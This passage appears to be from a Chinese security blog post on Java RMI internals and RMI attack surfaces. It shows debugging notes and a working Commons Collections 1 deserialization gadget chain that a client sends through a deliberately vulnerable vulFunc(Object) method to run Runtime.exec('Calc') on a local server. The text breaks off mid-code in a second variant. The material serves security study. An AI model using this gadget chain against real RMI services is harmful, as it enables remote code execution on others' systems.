


客户端调用远程对象的方法并获取返回结果 同样涉及C/S交互,不过这里DEBUG的是Client,Server正常运行起就行,Client DEBUG启动。





服务端接收调用函数请求并返回执行结果 Server还是断在TCPTransport#handleMessages,DEBUG起Server,正常运行起Client。
RMI的攻击面 客户端攻击服务端 攻击原理:Client调用远程对象的方法的时候,会把参数序列化传到Server端,Server端会反序例化传进来的参数详情见:服务端接收调用函数请求并返回执行结果
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public void vulFunc (Object o) throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public class RemoteObjectImpl extends UnicastRemoteObject implements RemoteObjectInterface { protected RemoteObjectImpl () throws RemoteException { } @Override public String sayHello (String s) throws RemoteException { String upS = s.toUpperCase(); System.out.println(upS); return upS; } @Override public void vulFunc (Object o) throws RemoteException { } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class RMIServer { public static void main (String[] args) throws RemoteException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, InstantiationException, IllegalAccessException, MalformedURLException, AlreadyBoundException { System.out.println("Remote Server start..." ); Registry registry = LocateRegistry.createRegistry(1099 ); RemoteObjectInterface remoteObject = new RemoteObjectImpl (); Naming.rebind("rmi://localhost:1099/remoteObject" , remoteObject); } }
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public void vulFunc (Object o) throws RemoteException; }

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class RMIClient { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("localhost" , 1099 ); RemoteObjectInterface stub = (RemoteObjectInterface) registry.lookup("remoteObject" ); stub.vulFunc(getCCPayload()); } public static Object getCCPayload () throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" ,new Class []{String.class,Class[].class},new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" ,new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"Calc" }) }; Transformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> hashMap = new HashMap <>(); hashMap.put("key" ,"value" ); Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransformer); Class<?> aihClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor aihConstuctor = aihClass.getDeclaredConstructor(Class.class,Map.class); aihConstuctor.setAccessible(true ); InvocationHandler aih = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMap); Map lazyMapProxy = (Map) Proxy.newProxyInstance(lazyMap.getClass().getClassLoader(), lazyMap.getClass().getInterfaces(),aih); InvocationHandler aih2 = (InvocationHandler) aihConstuctor.newInstance(Override.class,lazyMapProxy); return aih2; } }
先运行Server端启动代码,再运行Client端启动代码,成功执行CC1。
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public void vulFunc (HelloObject o) throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 public class RemoteObjectImpl extends UnicastRemoteObject implements RemoteObjectInterface { protected RemoteObjectImpl () throws RemoteException { } @Override public String sayHello (String s) throws RemoteException { String upS = s.toUpperCase(); System.out.println(upS); return upS; } @Override public void vulFunc (HelloObject o) throws RemoteException { } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class RMIServer { public static void main (String[] args) throws RemoteException, ClassNotFoundException, InvocationTargetException, NoSuchMethodException, InstantiationException, IllegalAccessException, MalformedURLException, AlreadyBoundException { System.out.println("Remote Server start..." ); Registry registry = LocateRegistry.createRegistry(1099 ); RemoteObjectInterface remoteObject = new RemoteObjectImpl (); Naming.rebind("rmi://localhost:1099/remoteObject" , remoteObject); } }
1 2 3 4 5 public interface RemoteObjectInterface extends Remote { public String sayHello (String s) throws RemoteException; public void vulFunc (Object o) throws RemoteException; public void vulFunc (HelloObject o) throws RemoteException; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class RMIClient { public static void main (String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry("localhost" , 1099 ); RemoteObjectInterface stub = (RemoteObjectInterface) registry.lookup("remoteObject" ); stub.vulFunc(getCCPayload()); } public static Object getCCPayload () throws Exception { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new 